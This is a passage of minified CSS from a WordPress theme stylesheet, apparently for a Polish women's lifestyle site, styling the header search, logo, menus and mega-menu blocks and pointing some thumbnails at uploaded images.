i{font-size:16px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_123 .tdb-head-search-btn svg{width:16px}.tdi_123 .tdb-search-icon-svg{width:28.8px;height:28.8px}.tdi_123 .tdb-drop-down-search{top:calc(100% + 6px)}.tdi_123 .tdb-head-search-btn:after{bottom:-6px}.tdi_123 .tdb-drop-down-search-inner{left:0px;box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_123 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_123 .tdb-search-form{padding:15px}.tdi_123 .tdb-head-search-form-input,.tdi_123 .tdb-head-search-placeholder{padding:3px 10px}.tdi_123 .tdb-head-search-form-btn{padding:1px 16px 0;font-size:10px!important}.tdi_123 .tdb-aj-search-results{padding:15px}.tdi_123 .result-msg{padding:5px;font-size:10px!important}.tdi_123 .tdb-head-search-form-input{font-size:12px!important;line-height:25px!important}.tdi_123 .tdb-head-search-placeholder{font-size:12px!important;line-height:25px!important}.tdi_123 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_123 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_123 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_123 .td-module-container:before{bottom:-0px}.tdi_123 .td-image-wrap{padding-bottom:110%}.tdi_123 .td-module-meta-info{padding:0 0 0 8px}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_123 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_123 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_123 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_123 .td-module-container:before{bottom:-0px}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdi_125{min-height:0}.tdi_125>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_125:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:0.9;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}@media (max-width:767px){.tdi_125:before{width:100%}}.tdi_127,.tdi_127 .tdc-columns{min-height:0}.tdi_127,.tdi_127 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_127 .tdc-columns{width:100%}.tdi_127:before,.tdi_127:after{display:none}@media (min-width:768px){.tdi_127{margin-left:-5px;margin-right:-5px}.tdi_127 .tdc-row-video-background-error,.tdi_127>.vc_column,.tdi_127>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}.tdi_127{position:relative}.tdi_127 .td_block_wrap{text-align:left}.tdi_126_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_129{vertical-align:baseline;flex-grow:0}.tdi_129>.wpb_wrapper,.tdi_129>.wpb_wrapper>.tdc-elements{display:block}.tdi_129>.wpb_wrapper>.tdc-elements{width:100%}.tdi_129>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_129>.wpb_wrapper{width:auto;height:auto}.tdi_129{width:5%!important}@media (min-width:768px) and (max-width:1018px){.tdi_129{width:20%!important}}.tdi_130{margin-bottom:-6px!important}.tdi_130{display:inline-block}.tdi_130 .tdb-logo-a,.tdi_130 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_130 .tdb-logo-svg-wrap{display:block}.tdi_130 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_130 .tdb-logo-img{max-width:100px}.tdi_130 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:none;background-color:#db4e5a;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Nunito!important;font-size:8px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.2px!important;}.tdi_130 .tdb-logo-text-title{display:none;color:#000000;font-family:Nunito Sans!important;font-size:20px!important;line-height:1!important;font-weight:800!important;}.tdi_130 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_130 .tdb-logo-icon{top:0px;display:block}.tdi_130 .tdb-logo-a:hover .tdb-logo-text-title{color:#219caf;background:none;-webkit-text-fill-color:initial;background-position:center center}html[class*='ie'] .tdi_130 .tdb-logo-text-tagline{background:none;color:#db4e5a}@media (min-width:1019px) and (max-width:1140px){.tdi_130 .tdb-logo-img{max-width:120px}}@media (min-width:768px) and (max-width:1018px){.tdi_130 .tdb-logo-text-title{font-size:16px!important;}.tdi_130 .tdb-logo-text-tagline{font-size:7px!important;letter-spacing:-0.2px!important;}}.tdi_132{vertical-align:baseline;flex-grow:1}.tdi_132>.wpb_wrapper,.tdi_132>.wpb_wrapper>.tdc-elements{display:block}.tdi_132>.wpb_wrapper>.tdc-elements{width:100%}.tdi_132>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_132>.wpb_wrapper{width:auto;height:auto}.tdi_132{width:54%!important}@media (min-width:768px) and (max-width:1018px){.tdi_132{width:56%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_133{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133{display:inline-block!important}}.tdi_133 .td_block_inner{text-align:right}.tdi_133 .tdb-menu>li{margin-right:10px}.tdi_133 .tdb-menu>li:last-child{margin-right:0}.tdi_133 .tdb-menu-items-dropdown{margin-left:10px}.tdi_133 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_133 .tdb-menu>li>a,.tdi_133 .td-subcat-more{padding:0 10px}.tdi_133 .tdb-menu>li .tdb-menu-sep,.tdi_133 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_133 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_133 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px}.tdi_133 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_133 .td-subcat-more .tdb-menu-more-subicon{margin-left:5px;top:0px}.tdi_133 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_133 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_133 .tdb-menu>li>a,.tdi_133 .td-subcat-more,.tdi_133 .td-subcat-more>.tdb-menu-item-text{font-family:Nunito Sans!important;font-size:17px!important;line-height:54px!important;font-style:normal!important;font-weight:700!important;text-transform:none!important}.tdi_133 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_133 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 25px}.tdi_133 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_133 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:1px}.tdi_133 .tdb-menu .tdb-normal-menu ul,.tdi_133 .td-pulldown-filter-list,.tdi_133 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 16px 0px rgba(94,106,135,0.12)}.tdi_133 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_133 .td-pulldown-filter-list li a{font-family:Nunito Sans!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_133:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_133 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_133 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_133 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_133 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_133 .tdb-menu>li{margin-right:8px}.tdi_133 .tdb-menu>li:last-child{margin-right:0}.tdi_133 .tdb-menu-items-dropdown{margin-left:8px}.tdi_133 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_133 .tdb-menu>li>a,.tdi_133 .td-subcat-more{padding:0 8px}.tdi_133 .tdb-menu .tdb-normal-menu ul,.tdi_133 .td-pulldown-filter-list,.tdi_133 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_133:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_133 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_133 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 16px 0px rgba(94,106,135,0.12)}}@media (min-width:768px) and (max-width:1018px){.tdi_133 .tdb-menu>li{margin-right:5px}.tdi_133 .tdb-menu>li:last-child{margin-right:0}.tdi_133 .tdb-menu-items-dropdown{margin-left:5px}.tdi_133 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_133 .tdb-menu>li>a,.tdi_133 .td-subcat-more{padding:0 5px}.tdi_133 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_133 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:13px}.tdi_133 .td-subcat-more .tdb-menu-more-icon-svg svg{width:1px}.tdi_133 .tdb-menu>li>a,.tdi_133 .td-subcat-more,.tdi_133 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:40px!important}.tdi_133 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_133 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_133 .tdb-menu .tdb-normal-menu ul,.tdi_133 .td-pulldown-filter-list,.tdi_133 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(94,106,135,0.12)}.tdi_133:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_133 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_133 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_133 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 14px 0px rgba(94,106,135,0.12)}}.tdi_133 .tdb-menu>li.current-menu-item>a,.tdi_133 .tdb-menu>li.current-menu-ancestor>a,.tdi_133 .tdb-menu>li.current-category-ancestor>a,.tdi_133 .tdb-menu>li.current-page-ancestor>a,.tdi_133 .tdb-menu>li:hover>a,.tdi_133 .tdb-menu>li.tdb-hover>a,.tdi_133 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#db4e5a}.tdi_133 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_133 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#db4e5a}.tdi_133 .tdb-menu>li.current-menu-item>a:after,.tdi_133 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_133 .tdb-menu>li.current-category-ancestor>a:after,.tdi_133 .tdb-menu>li.current-page-ancestor>a:after,.tdi_133 .tdb-menu>li:hover>a:after,.tdi_133 .tdb-menu>li.tdb-hover>a:after,.tdi_133 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_133 .tdb-menu>li>a:after,.tdi_133 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}.tdi_133 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_133 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_133 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_133 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#db4e5a}.tdi_133 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#db4e5a}.tdi_134 .tdb-mega-modules-wrap{padding:20px}.tdi_134 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_134 .block-mega-child-cats:after{border-width:0px}.tdi_134 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_134 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_134 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_134:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_134:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_134.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_134.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_134 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_134 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_134 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_134 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_134 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_134 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_134 .entry-thumb{background-position:center 50%}.tdi_134 .td-image-wrap{padding-bottom:70%}.tdi_134 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_134 .td-module-meta-info,.ie11 .tdi_134 .td-module-meta-info{flex:auto}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-module-meta-info,.tdi_134 .td-next-prev-wrap{text-align:center}.tdi_134 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_134.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_134 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_134 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_134 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_134 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-date{display:inline}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none}.tdi_134 .entry-review-stars{display:inline-block}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_134:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_134 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_134 .block-mega-child-cats a{margin-bottom:12px}.tdi_134 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_134 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_134 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_134 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_134 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_134 .td-module-container:before{bottom:-0px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .tdb-mega-modules-wrap{padding:15px}.tdi_134 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_134 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_134 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_134 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_134 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_134 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_134 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_134 .td-module-container:before{bottom:-0px}.tdi_134 .td-module-meta-info{padding:10px 0 0}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_134 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_134 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_134 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_134 .td-module-container:before{bottom:-0px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_140{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Image-16-sty-2026-21_26_11-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_141{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/female-skincare-9808419_1280.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_142{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_143{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-1392x1044.jpg)!important}}.tdi_144 .tdb-mega-modules-wrap{padding:20px}.tdi_144 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_144 .block-mega-child-cats:after{border-width:0px}.tdi_144 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_144 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_144 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_144:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_144:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_144.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_144.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_144 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_144 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_144 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_144 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_144 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_144 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_144 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_144 .entry-thumb{background-position:center 50%}.tdi_144 .td-image-wrap{padding-bottom:70%}.tdi_144 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_144 .td-module-meta-info,.ie11 .tdi_144 .td-module-meta-info{flex:auto}.tdi_144 .td-post-vid-time{display:block}.tdi_144 .td-module-meta-info,.tdi_144 .td-next-prev-wrap{text-align:center}.tdi_144 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_144.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_144 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_144 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_144 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_144 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_144 .td-post-category:not(.td-post-extra-category){display:none}.tdi_144 .td-author-date{display:inline}.tdi_144 .td-post-author-name{display:none}.tdi_144 .td-post-date,.tdi_144 .td-post-author-name span{display:none}.tdi_144 .entry-review-stars{display:inline-block}.tdi_144 .td-icon-star,.tdi_144 .td-icon-star-empty,.tdi_144 .td-icon-star-half{font-size:15px}.tdi_144 .td-module-comments{display:none}.tdi_144 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_144:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_144 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_144 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_144 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_144.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_144 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_144 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_144 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_144 .block-mega-child-cats a{margin-bottom:12px}.tdi_144 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_144 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_144 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 